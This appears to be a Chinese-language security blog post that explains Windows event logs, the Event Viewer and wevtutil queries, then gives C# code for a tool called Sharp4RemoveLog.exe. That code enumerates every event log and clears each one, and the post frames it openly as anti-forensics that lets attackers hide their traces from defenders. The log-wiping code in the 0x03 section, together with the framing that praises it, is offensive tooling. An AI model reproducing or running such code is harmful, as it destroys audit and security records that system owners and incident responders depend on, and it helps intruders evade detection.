在渗透测试或攻击活动中,清理日志是一项关键的操作,用于掩盖攻击者的行为,避免被防御者发现和追踪。Windows 系统的事件日志是安全分析和取证的重要依据,而通过 Sharp4RemoveLog.exe 这款工具可以高效地清空所有的系统日志,这种方法具有较强的隐蔽性,能够绕过大部分传统的日志分析工具,为攻击者提供了一种强有力的反取证手段。
0x01 Windows 事件日志
Windows 事件日志是操作系统内置的日志记录系统,用于跟踪和记录系统、应用程序、用户活动、服务运行状态等各类事件。
事件日志系统主要由Windows事件日志服务、日志文件、事件查看器三个部分组成,这些功能可以帮助管理员监控系统运行状态、排查问题以及进行安全审计。
1.1 事件日志服务
Windows 事件日志服务,英文名为:Windows Event Log,对应的进程是 svchost.exe,该进程不仅包含了事件日志服务,还包含其他的系统服务,本质上是一个托管服务的通用进程,多个系统服务可以共享一个或多个 svchost.exe 进程。事件日志服务可以通过任务管理器进行查看,具体操作步骤如下:
- 打开任务管理器,右键点击 svchost.exe,选择 “转到服务”,如下图所示。

在服务中查找 EventLog服务名或者在描述中寻找 Windows Event Log,如下图所示

除此之外,还可以通过 PowerShell 获取 eventlog 服务的进程 ID,比如执行如下命令。
Get-WmiObject Win32_Service | Where-Object { $_.Name -eq "eventlog" } | Select-Object Name, ProcessId

由于,eventlog 服务是 Windows 系统的核心服务,建议始终保持启用状态,但在执行日志审计、故障排查或监控任务时往往需要暂停或者重启该服务,可以通过以下命令实现。
net start eventlog
net stop eventlog
注意:命令运行需要以管理员身份才能操作成功。
1.2 日志文件
Windows 10之后的版本中,事件日志文件默认存储在以下目录中:
C:\Windows\System32\winevt\Logs

这些文件的扩展名是 .evtx,常见的日志文件有:Application.evtx、Security.evtx、System.evtx,关于这三类事件的说明如下所示。
1. System.evtx,记录操作系统组件的事件,例如驱动加载、服务启动/停止、硬件故障等
2. Application.evtx,记录由用户应用程序或服务生成的事件
3. Security.evtx,记录与系统安全相关的事件,包括登录、权限使用、审计日志等
1.3 事件查看器
事件查看器是 Windows 操作系统内置的一个强大图形化工具,用于查看、筛选、分析和管理事件日志。按 Win + R 键,输入 eventvwr,即可打开工具界面,如下图所示。

单击左侧某个日志类别(如 安全),中间窗格将显示该类别的所有事件,双击某条事件记录,可打开详细信息窗口,查看事件的具体内容,如下图所示。

还可以将事件日志导出到文件中,在某个日志上右键 → 保存选择的事件。支持的导出格式除了.evtx之外,还有 .xml、.csv 或 .txt等扩展名,如下图所示。

通过事件筛选功能,右键某个日志 → 筛选当前日志,在弹出的窗口中设置筛选条件,如下图所示。

筛选的条件有时间范围、事件等级、事件 ID,如下图所示。

通过结合 日志服务、日志存储的文件、事件查看器进行分析,可以更高效地发现和应对潜在威胁。
0x02 wevtutil.exe
wevtutil.exe 是 Windows 系统管理事件日志的工具,可以列出事件日志、查询事件、导出日志文件等,具体用法如下所示。
wevtutil el 列出系统中所有事件日志
wevtutil qe 查询特定事件日志中的事件
wevtutil cl <log> 清除指定的事件日志(如 Application)
wevtutil epl 导出事件日志到 .evtx 文件
2.1 列出所有日志名
el 参数表示列出所有当前系统支持的事件日志,输出时每个日志名称占一行,如下图所示。

2.2 查询指定日志
qe 参数表示用于查询指定事件日志中的事件记录,通过这个命令,可以基于不同条件提取事件信息,例如日志名称、事件级别、事件时间范围等。基础语法如下所示。
wevtutil qe <LogName> [/f:<Format>] [/q:<Query>] [/c:<Count>] [/e:<True|False>]
其中,LogName:表示要查询的事件日志名称。比如 Application、System 等,/f:支持text、xml格式。/q:基于 XPath 的查询条件,过滤日志。比如,查询系统日志中最近的 10 条事件,并以XML格式输出,具体命令如下所示。
wevtutil qe System /c:10 /e:True /f:xml

以管理员身份运行,再使用 XPath 查询 Security 日志中所有 EventID=4624(登录成功)的事件,具体命令如下所示
wevtutil qe Security /q:"*[System[EventID=4624]]" /c:5 /f:text

关于 XPath 查询日志,这里还想多说几点知识,在 wevtutil qe 中,/q 参数使用 XPath 表达式构建查询条件,常见的查询节点如下所示。
System:事件的系统属性(如 EventID、TimeCreated)。
Provider:事件来源。
EventID:事件编号,用于筛选特定类型事件。
TimeCreated:事件发生的时间。
EventData:事件的详细数据
比如,查询来源为 edgeupdate 的事件的语法如下所示。
wevtutil qe Application /q:"*[System[Provider[@Name='edgeupdate']]]" /f:text

0x03 编码实现操作痕迹自动化清理
wevtutil.exe 命令的 cl 参数用于清空指定的事件日志,比如要清空 Application 日志,可以使用以下命令:
wevtutil.exe cl Application
因此,我们可以用.NET启动 wevtutil.exe 进程,传入el 和 cl 两个参数分别读取事件名称和清理的动作,Sharp4RemoveLog.exe 实现的具体代码如下所示。
List<String> eventLogs = _Start_Process("wevtutil.exe", "el")
.Split(new string[] { "\r\n" }, StringSplitOptions.RemoveEmptyEntries)
.ToList();
代码中通过调用系统工具 wevtutil.exe 获取当前系统中的所有事件日志的列表,然后将结果按行分割,过滤掉空行,最终转为一个 List 类型的集合。
自定义的 _Start_Process 方法就是常规调用Process.Start方法启动Windows进程,代码如下所示。
public String _Start_Process(String executable, String args)
{
try
{
Process p = new Process();
ProcessStartInfo psi = new ProcessStartInfo(executable);
psi.Arguments = args;
psi.CreateNoWindow = true;
psi.RedirectStandardOutput = true;
psi.UseShellExecute = false;
p.StartInfo = psi;
p.Start();
StreamReader processOutput = p.StandardOutput;
String output = processOutput.ReadToEnd();
p.WaitForExit();
return output;
}
catch (Exception ex)
{
//MessageBox.Show(this, ex.Message, "Error", MessageBoxButtons.OK, MessageBoxIcon.Error);
return null;
}
}
随后,遍历 eventLogs 集合,该集合包含系统中的所有事件日志名称 如 "Application", "Security", "System" 等,具体代码如下所示。
foreach (String item in eventLogs)
{
Console.WriteLine("Cleaning Log " + item + "\r\n");
Console.WriteLine(_Start_Process("wevtutil.exe", "cl " + item) + "..\r\n");
System.Threading.Thread.Sleep(50);
}
每清理一个日志后,暂停执行 50 毫秒,以避免对系统资源造成过大的负载,注意:清空事件日志需要管理员权限。确保运行程序的用户具有相应权限,否则命令会失败。
0x04 小结
综上,通过使用 .NET 程序结合 wevtutil 工具清空 Windows 日志,攻击者可以有效掩盖操作痕迹,从而大幅降低攻击活动被发现的概率。
 转载
转载
 分享
分享

